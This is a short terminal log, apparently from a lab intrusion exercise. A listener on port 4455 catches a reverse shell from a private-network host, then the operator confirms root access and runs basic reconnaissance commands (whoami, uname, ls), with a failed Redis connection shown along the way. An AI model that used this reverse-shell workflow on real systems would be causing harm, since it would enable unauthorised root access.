 listening on [any] 4455 ...
cli -h 192.168.229.143
Could not connect to Redis at 192.168.229.143:6379: No route to host
not connected>
connect to [192.168.229.128] from (UNKNOWN) [192.168.229.157] 60798
bash: no job control in this shell
[root@localhost ~]#
[root@localhost ~]#
[root@localhost ~]# whoami
whoami
root
You have new mail in /var/mail/root
[root@localhost ~]# ifconfig
ifconfig
bash: ifconfig: command not found...
[root@localhost ~]# uname 0a
uname 0a
uname: extra operand ‘0a’
Try 'uname --help' for more information.
[root@localhost ~]# uname -a
uname -a
Linux localhost.localdomain 3.10.0-1160.6.1.el7.x86_64 #1 SMP Tue Nov 17 13:59:11 UTC 2020 x86_64 x86_64 x86_64 GNU/Linux
[root@localhost ~]# ip -a
ip -a
bash: ip: command not found...
[root@localhost ~]# ifconfig
ifconfig
bash: ifconfig: command not found...
[root@localhost ~]# ls
ls
anaconda-ks.cfg
original-ks.cfg
[root@localhost ~]#